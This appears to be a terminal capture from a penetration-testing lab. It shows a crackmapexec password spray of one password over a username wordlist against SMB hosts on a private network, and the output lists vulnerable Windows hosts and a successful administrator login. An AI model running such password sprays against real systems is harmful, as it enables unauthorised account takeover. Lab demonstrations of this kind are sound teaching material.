 [✗]─[pentester@parrot]─[~]
$crackmapexec smb smb_list -u Wordlists/Usernames.txt -p 'Pa$$w0rd' --continue-on-success
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish ha
s been deprecated
"class": algorithms.Blowfish,
SMB 192.168.0.22 445 WIN-25QPFK98RG9 [*] Windows Server 2012 R2 Standard 9600 (name:WI
N-25QPFK98RG9) (domain:WIN-25QPFK98RG9) (signing:False) (SMBv1:True)
SMB 192.168.0.21 445 WIN-AG46I02QBKJ [*] Windows Server 2008 R2 Enterprise 7601 Servic
e Pack 1 (name:WIN-AG46I02QBKJ) (domain:WIN-AG46I02QBKJ) (signing:False) (SMBv1:True)
SMB 192.168.0.9 445 WINDOWS8 [*] Windows 8.1 Pro 9600 (name:WINDOWS8) (domain:
Windows8) (signing:False) (SMBv1:True)
SMB 192.168.0.17 445 SALES [*] Windows 10 Enterprise 18362 (name:SALES) (dom
ain:SALES) (signing:False) (SMBv1:True)
SMB 192.168.0.19 445 WINDOWS8 [*] Windows 8.1 Pro 9600 (name:WINDOWS8) (domain:
Windows8) (signing:False) (SMBv1:True)
SMB 192.168.0.7 445 WIN-AG46I02QBKJ [*] Windows Server 2008 R2 Enterprise 7601 Servic
e Pack 1 (name:WIN-AG46I02QBKJ) (domain:WIN-AG46I02QBKJ) (signing:False) (SMBv1:True)
SMB 192.168.0.15 445 WIN-AG46I02QBKJ [*] Windows Server 2008 R2 Enterprise 7601 Servic
e Pack 1 (name:WIN-AG46I02QBKJ) (domain:WIN-AG46I02QBKJ) (signing:False) (SMBv1:True)
SMB 192.168.0.20 445 SERVER2019 [*] Windows 10.0 Build 17763 (name:SERVER2019) (d
omain:Server2019) (signing:False) (SMBv1:False)
SMB 192.168.0.22 445 WIN-25QPFK98RG9 [+] WIN-25QPFK98RG9\administrator:Pa$$w0rd (Pwn3d
!)
SMB 192.168.0.22 445 WIN-25QPFK98RG9 [-] WIN-25QPFK98RG9\director:Pa$$w0rd STATUS_LOGO
N_FAILURE
SMB 192.168.0.22 445 WIN-25QPFK98RG9 [-] WIN-25QPFK98RG9\dragon:Pa$$w0rd STATUS_LOGON_
FAILURE